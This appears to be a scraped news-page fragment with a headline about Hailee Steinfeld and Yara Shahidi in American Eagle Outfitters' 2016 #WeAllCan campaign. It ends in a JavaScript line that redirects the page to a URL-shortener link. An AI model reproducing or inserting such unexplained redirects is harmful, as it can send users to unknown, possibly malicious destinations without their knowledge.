
Hailee Steinfeld, Yara Shahidi Star in American
Eagle Outfitters’ #WeAllCan Campaign
October 4, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";